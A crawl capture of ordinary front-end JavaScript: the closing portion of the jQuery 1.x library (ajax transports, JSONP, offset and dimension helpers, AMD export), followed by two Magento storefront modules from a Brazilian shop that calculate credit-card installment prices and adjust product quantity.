						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Backendorf_Parcelamento/js/parcelamento.js
body_size: 1052
content:
/*
* @Author: Davi Backendorf
* @Date:   2020-07-31 06:31:36
* @Last Modified by:   Davi Backendorf
* @Last Modified time: 2020-08-05 07:00:14
*/
define([
	"jquery",
	'Magento_Catalog/js/price-utils'
	], function ($, priceUtils) {
		'use strict';
		$.widget('mage.parcelamento', {
			options: {
				bestInstallmentTemplate: '<span>{{quantidadeParcelas}}X</span> de <span>{{valorParcela}}</span>{{tipoJuros}}',
				precoComDescontoTemplate: '{{valorComDesconto}}'
			},
			_create: function () {
				var widget = this;
				$('[data-role="priceBox"]').on('reloadPrice', function(e) {
					let price = widget.unMask(e.target.innerText);
					widget.updateBestInstallment(widget.getBestInstallment(price));
					widget.updateValorComDesconto(widget.getValorComDesconto(price));
					widget.updateAllInstallments(widget.getParcelas(price));
				});
			},
			unMask: function(price, currencySymbol) {
				return parseFloat(price.replace(',00','').replace(this.options.currencySymbol,'').replace(',','.'));
			},
			getParcelas: function (valor) {
				var type_interest 	= this.options.tipoJuros;
				var info_interest 	= this.options.juros;
				var min_installment = this.options.minimumInstallmentValue;
				var max_installment = this.options.maximumQuantityInstallments;

				var json_parcelas = {};
				var count = 1;
				json_parcelas[1] = {
					'quantidadeParcelas' : 1,
					'valorParcela' : priceUtils.formatPrice(valor),
					'total_parcelado' : priceUtils.formatPrice(valor),
					'total_juros' :  0,
					'juros' : 0
				};

				var max_div = (valor/min_installment);
				max_div = parseInt(max_div);

				if(max_div > max_installment) {
					max_div = max_installment;
				}else{
					if(max_div > 12) {
						max_div = 12;
					}
				}
				var limite = max_div;

				_.each( info_interest, function( key, value ) {
					if(count <= max_div){
						value = info_interest[value];
						if(value > 0){

							var taxa = value/100;
							if(type_interest == "composto"){
								var parcela = valor * Math.pow((1 + taxa), count);
								parcela = parcela / count;
							} else {
								var parcela = valor * (1 + taxa * count);
								parcela = parcela / count;
							}

							var total_parcelado = parcela*count;

							var juros = value;
							if(parcela > 5 && parcela > min_installment){
								json_parcelas[count] = {
									'quantidadeParcelas': count,
									'valorParcela' : priceUtils.formatPrice(parcela),
									'total_parcelado': priceUtils.formatPrice(total_parcelado),
									'total_juros' : priceUtils.formatPrice(total_parcelado - valor),
									'juros' : juros,
								};
							}
						} else {
							if(valor > 0 && count > 0){
								json_parcelas[count] = {
									'quantidadeParcelas': count,
									'valorParcela' : priceUtils.formatPrice((valor/count)),
									'total_parcelado': priceUtils.formatPrice(valor),
									'total_juros' :  0,
									'juros' : 0,
								};
							}
						}
					}
					count++;	
				});

				_.each( json_parcelas, function( key, value ) {
					if(key > limite){
						delete json_parcelas[key];
					}
				});
				return json_parcelas;
			},
			getBestInstallment: function(price) {
				let parcelamento = this.getParcelas(price);
				for (var i = this.options.maximumQuantityInstallments; i >= 1;i--) {
					if (parcelamento[i]) {
						return parcelamento[i];
					}
				}
			},
			getValorComDesconto: function(price) {
				return price - ((price * this.options.percentualDesc)/100);

			},
			updateBestInstallment: function(data) {
				$('.best-installment').html(this.options.bestInstallmentTemplate.replace('{{quantidadeParcelas}}',data.quantidadeParcelas).replace('{{valorParcela}}',data.valorParcela).replace('{{tipoJuros}}',((data.total_juros == 0)?' sem juros':' com juros')));
			},
			updateValorComDesconto: function (valorComDesconto) {
				$('.preco-com-desconto').html(this.options.precoComDescontoTemplate.replace('{{valorComDesconto}}', priceUtils.formatPrice(valorComDesconto)));
			},
			updateAllInstallments: function(data) {
				let html = '';
				for (var item in data) {
					html += '<li class="installment-option">Em <strong>'+data[item]['quantidadeParcelas']+'x</strong> de R$ <strong>'+data[item]['valorParcela']+'</strong>'+((data[item]['juros'] > 0)?'':' sem juros')+'</li>';
				}
				$('.backendorf-parcelamento .installments-options').html(html);
			}
		});
return $.mage.parcelamento;
});


--- FILE ---
content_type: application/javascript
request_url: https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Awake_QtdIncrement/js/view/product/view/qty_change.js
body_size: -201
content:
define([
    'ko',
    'uiComponent'
 ], function (ko, Component) {
    'use strict';
    return Component.extend({
        initialize: function () {
            this._super();
            this.qty = ko.observable(this.defaultQty);
        },
        decreaseQty: function() {
            var newQty = this.qty() - 1;
            if (newQty < 1) 
            {
                newQty = 1;
            }
            this.qty(newQty);
        },
        increaseQty: function() {
            var newQty = this.qty() + 1;
            this.qty(newQty);
        }
    });
 });